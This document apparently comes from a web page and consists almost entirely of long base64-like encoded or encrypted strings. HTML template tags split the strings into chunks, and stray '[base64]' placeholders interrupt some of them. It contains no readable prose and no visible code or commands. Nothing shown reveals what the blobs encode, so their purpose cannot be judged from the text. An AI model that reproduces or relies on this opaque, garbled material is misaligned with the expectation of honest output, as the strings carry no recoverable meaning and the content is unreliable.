KRXuHW6ZBShqS7HW7B/3ERcgE9PLbnI8a9CG7I9NHxwcgXs4W/zlbXpLwBdsX1MB51UWp29qlm17gYZ5e5qfnMxVbwxvqAAt6krAQs0PV5XStDbC2ozTLX7kIu0eeZr42XXv3LrsVaiq23LnqR4T4ecgxtZf6ufo63ACPO5c+8wZYPo5K/zQ686OVKMfzmMiN/Un9h/oF9mfkBYO3wxLaJxSOZxPbyTZzr+Et2/v8oF2NPJ1HxsnyD+AEB3/vXuJ6AGrzKqcFMjan/QSjY4Wp6JgFta/2zP4TkVyeEpJWplN4auYi/jUqb7etMLou2f0UzGgEks6p7maBFJ9fyy63W1EbgkLKbKIOO7V853us+AjxIZWz2tXuDtlknxuGOvYmGGaKHrslNkL7iSzTUvDIFdFJkdqm3fZ7jWSfM6Km41o0ZpoOo20GR6ONWYMfmI1grDGpn8KJ8g6RQSM3jxKKbjBKkjuCSEo78t0w/2OA5BDwTO3Tr/HSb6FVvzf3RsIKOTOCb0I5Bker4RTPf4iMLa0BzKeSudoPlF3OPppqplN4bsZS9yUzEtKxFL8XoagBnRW9t/aAox61bI8y9jvSchBL5m9COTJ/y91Q1wu4lGWlPMXfnrnGc9BY20eWZ6defW7mIvsVaxLW8HzjQ5DoUdE57KfWufoPoX3jc+darxNREoJ7zm0Cf5+dDKN7yPxQ8SXho8u9klv8Fb5P91rzFyUTgw/aYB9Kquw1h0+gjFGNTJmb8s2aY4Bdzzu2DqoOJH7TGrMFQ1qmhRjXD4zQCL1wBKv2mZNrkQyzb59i0jZ1bp4++1ErEtb0XY8H/ah1nU2xt/f0i1+xYNtGu07iIgR++geCRFo78rFI7w698XXZAby2oo3uE/UEjx6/FtYmdTbGKs8dM0+34QTfCvTIVaFVudqigc4e3WyPMvY70i4QG+d2w1VGK7epdd9LoPwRjT38+4LdzlOgAINvh1LyJiwvayLjSQ5Dg90Azwvc9EX8bbWj2vymW4UQl0LjKrYmIBeqFv85Wm/a3QzvBvWBAdlkwYvypZtr6SCvZ/dfj29VG64C1zlbT9+VeP4u2f0AzU25p7s08lf9MLNq40LWNlh6rhbXMTYy++kUomap8HXNVbmC6uhjZ718j0PGOt42IE6uFtcxNjL76RSiZqnwRZUJuaufub/2jQyPIuM+wgo4Fq4Kz01KS5fUePN3iKUthQHs+ofVij7ZBK83hjqqYnBq13LTPTJu/4UUo1u4/SjYae2X3o3uZ6hdyw5+Nt42TW7yPtMtR3uX3RzXd6CNKcEB5LL7qf4L5SCaXrsW2gpFbp4Ozx0qKvrkUasyNfx5nVyZo+ql5hK1MeNb61byenhW/irXSGIjl/gx3nPM0CHIIdg69qXOBoE423+7HsJ+VGrGf4MlMku3iQXfX6zQIPUBnbfSpP575SC/Nr8C8gpETot29wVLEvPxcYcHmNRRvT2w+qrdq17wbMsauwbaegROiy6jBRpfx/x4s0PV5XStTamD6smHetk8j3f7Eq4OQGLTcrMFQ1qmhRTnS4j8ELxpoa/+oYM3lXi6W48KrxMhbuJO/iQ7MtKkIYpSuahZpT38p5KJ7kOVZeIilk6TmyxixkPfDVp++5Ess1PUqE2lNZHapr2GbpVsjzL2O9ISQE/nK6JAH0rypDWHX7j0EY1MxZuGudZ/5QyfN5ovowtVO+ZvQzUOX6vdUO9XjOB5hGz8w478yx60Ves7t3tPCjROiiaHUR4bwoUU22OA/SmVEZXD2tSmH7Ekm1/vE49jRBqjG6t0o0PTlSDbK4zgDdk1qfamufJvkQyeT88+8lN4XvI+9zg+X8OlJKYvkNB5yRHk/9KZizbVdOoXlwr2IjBi33OzQWt61uFQiiuU+AmJEeSnhpnae+F54h6yaqZTeFLGFscdQkfHiQGDH5iNYKwx7Zf2ift6</template><template id="tyqfbpzp1">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</template><template id="tyqfbpzp2">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</template><template id="tyqfbpzp3">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</template><template id="tyqfbpzp4">6mM/GFSrC6wFBR0hYSNGzYcPoFDbT5M2dhpBA4LGZ9na5ybpqNcjyBQdTQElB5/5iz9lkMoinlbzc0zfkk6iYccfQ/hAV3NVoFT9WTUnrgyKg4BUPzKTkn93SGL+BopFEsu3qdm7c8mRCQBhGaOuJe5nMZwP6+8u/j9EdnI+W0k/K0uhxAsmwAjVjRTpo44BTtPlFIe2sxZSUkhinsq7iRp+2x1E3/[base64]/pjCti0IShwV2N3/aBGhMB8LvvfkImLiybpteOSRZHu6BE3xMIVMX9IcnTer3S9z2E18Mfsq5iNQ4agn5NspMW4FGL9/jsqMnt6bdmFZLPrRHDXz/a2toIamZeI+hW4vLxrF/LSCUV3WENu6owlgcsdJsSjzbqBkD20h5j5UMnq4VwT/cImRnRyODPfvmacuh8O8PH1lpvcPrGTjvNSksbBHCDDwmUmQGU8YtaEJLDIHBGH7deaubQ1vYO2wUCzy+BzCOTPHBlDY2hj355/j8BsN+ik5qi/h0GltazoWJTO6lEbyeMnI1YQbUPKoiSf5m538/7HgaG2P5Wwl5ZXyvC6HBOI1jwEShVdRcGDWobMWRDu2PO6itwMgamw1xOcyMtvasS+GhtAGGNSwZVIzvl3Jov264i4hzi9ku72Y5vL1mcR6OEpMVxDeUvxvkXD+Vl22aLVg6aqIaqT6vURm+Lbdw348CYVTWZlQ+n2Z761QRLd+ca/34o4no+Z1VqK9upMEcm1Byk1e3tA6/VIkcpYduqj8OGjhxy4jpzycLjt/Eo26PVpEVRZcUbXkVWExWp01M3k6Y2DA5S0guRKzdLgQxiB6z46RxM7YOKCJbDqXSzy1My3gKY5hLWP7mPO3tVvA8uwBR0/YmNd3L9enOpme9fslaO5tiyKtrbWF5Pi9kcqx/Y9BFRnOjPDlHCwvVQT0eD5r6KERZXU69haubO/FzvVwhAzf018dMeFWaHdZySLwc+OntJO4oOx43qmwLhNAufuYB9qQlx82Kkqm95FBtqh5q+YlTGi0ojVRsvDyU0S9vVpE3AZUTPSiV+Az3R6jMPOs7+XFYGtu+NNn7f8FRz13j4AcUM8NcS/fa70RHDq1vCTi4Yhp5Xs7ECL4NZ8PsXVEyA1YF5Tw4Fgw84aG/Wm9rO5rjCzipHwdJnO1ENo4OESJ01xfTWhllO7xEAD9fPGk6CjQ5iusvdJr8rJcwnZvwQWXmAzMMarR5viSyn43ZaYtpIFnqqemUXK0dVHbYHNCDhJUjgx56l4k9hMM+flloqdqQKbj+jEapzpw3wf18YyMkoVfVH8i16Z22wm7OTPv62BLKS279RSiMLJRm/ds2Aqdm1ESvKVQIfqVzX1o5u7g9c+vJGYlXK56cdiCIDrJQNRcGxVyrZ7w9dJMYanz+qeqUCnsqLUFZzovEIS+tJgIUhoSlHjgiOEuUgD7Mz1n66WT6WH7uRAu/fBQyjf1SgGZ3NufMHxW7/[base64]/+kFO9xWEV+PDiq76QHJOwqe5JicH+Q2zCxCdCVXFoN9GUWsPUfjSNwZWRhYg8tKSO2m+u4PptA/DoYDVMWW9H+ol6s+lJCdfN1ZC71jygl67yGpe27W8cwvcbP14RQlHji0C5xhUAh8fiqKGMEZLfuPIXl8XPQAzE0ykecUhFUdKqX475fQ3EpMupvq4YqaSyzUaQ0rtPL9jRFzZsWX9H67Aisfp3NdjEzICZqzO3ibjuG7n3uVA0gdMQN052PG/H9CST2Usy/PfAkLjQR5ec7uoWp+vEchPeyBdDU3BJQvWOUbPlXgD53dW3oac3uKK52Ve63ctLbNjqByVcbVpBofVQkvh0C9L/5ZetoDqShY/5V4fd/hwQ4tY/IDFgcjLBvVDG9184ytCRlIqKLLOKndVWnOzBRyP9xRQ4cxdpN/nyS8L8Wivw5OutgacYm6qu2hDK979wHPjNJ0ZraVpz1vFGu8FHLfv95LXcgDif06DYVLbix0cC3uEnRUBJWEPAhGHD4FgBh8bT7p+GGLuQjM9slezJUw/21hwKc2BES8aIS8HFZDb/0PaTn9cYvZWZ8GWovbUcNMHDaT43UmVR8fJEgcZcNevw65SKg0ebkLnnWKTQ+xQX29AAImNqOFLypHSY6B8r2frU692mNOa+lNZlqPPVR2n9zRM6cGM/T6KdJIHZXSGO9+WvqK4+t4uv8nGTtsEcMP7iZwpqRU9h47MgxNsaFO/T2ZDV3RLlkJjtbL/i2WUSxMY7Nl5FXkvmn3yQvH4P3c/nqImvPKOhs5RbjejcSBTAyh8+R1dcZeL+Wb/odAbPxcubgLURmL+zmXG75s8RPNf/OjNfbGJix4ZKp8R+OPillpiLtxK9oJjiZ6fP+30/yLUfEUNSclCnv2Se3xoE0eXVsbTWEIe+7elvtrH/XBLB1SYKShNZSemMZcPuSw3T2cSftIcghraTkE7L5eEUC9K2MjI+YEUyxYNfo+MYconE4I2u0Rix1LbOV4vq+Fcu/eACOFIXYl3pime6vlwU0u/xqYuVI7WjtvZrlvK1Zzni7CdGcFheUMSSVI7fQimMxO6qqpQMu4W9w0uU0OMSYuG3Bxlec0ll4PFWxskVDvTz2a2a1TC5kYzheM/H53A9w+pgHzBGekDj/1uUxUQs//LF7KCNB6qjgM0RrerBZSCE4wgaQW9uN6uddLr1GSvy8/W8qL84mYmy92vM4MtKMf7IHTVHTmMw8YhlvrsVKcb/muqWrkLklInhFrqw1mgRg/UoM04RM1HytyeWwX0Q7vbJqa29AoCQvs9OtfX0ZRCHwgI6NXJfPN2uKo3GezD1oOC9o7ZHtJDvmGuzxuJFI4fKCyFsZjl04IUqr9dmDYin+uravDKHoLmURpXU3XAp2dFkQ0IYWlHxoSqD7G4Q7M</template><template id="tyqfbpzp5">H3qouvIbmrk+oXpObcTi/hth0Cc2Zic/yKe7X1eQeM/[base64]/yMISmlDUqrwSLb0V3CKrceSv9BHv5XozUSExsJoL4fFJzl/YHJ1yaxIhNp8MN2g8aqY00TngeLYa8v81nQp2NNkMz9sc2LJ8ki8wWUj6dHrjr6jJrSIqslos8y1Vw/B6CI7bhc/bKuPXIW7VDD/4dOSuqISoqOQxWyMzu9mPcjeMANjW3tdp/FKoctiF4qlx+CGohekl+KQGpze+0Y9y+8iKVERblfBtiC0+mwt69zTv4qfBIfSgsJTveK8bTKIyD44QxVcTtaBWI73Rjfd7/aJ3rMihK+ox1ia4OJTNuDFYghSYDlH3oJZsORPN9z07JuVkEDpo5WSEY3NwXUi8OULSUxHfnfQ8X+7wEUS3e/MkNu/MOmsn5AVmcr8dAzHtTIFfG9DPfL0ZIbBfAvq/9GxtLUcm62o6U208MYVYofBCwVqRDgw25EngOh+Mo7Hka2JvDC10JXrYLa2+2EY4LAEG3VLeTHSryKDxx4S2PbCmLisMp2I4udlndHIciv8wwg3MkR/ZsGWS6bCQij33sGdoKwkmZOck0zN/d5FAITvJAJXSW48o61Brvx6CNDl2p2Ak0a0obXBQJbH6xUs3LAVAkNUYW7Cj3CV6kgjx+DlktmBB5Ofo8V7tcndcSj3zhkKVGZ/[base64]/doj+ngr3nbcnx4BYsxPADHGlTUVfCoyKN5Vwp1czPsaGnMrmX48ttzb39FgiGsgAVaURebqOyQ4PGGgHnwuGgr6Iam4+1+XC84chVCPvGFzZvSVlU+a1Qpscac+Tl77/bhx6igI7oUZPqwRY0xu44KTUVOVfXl1+D2U9x1KyVi6KKMZukj/ZNrfbpbReJwQZGakZsVauEZcfgSwWP3Pe3j5Yx5red63uk/dxLEOv2O0NrYGdr5IVkhN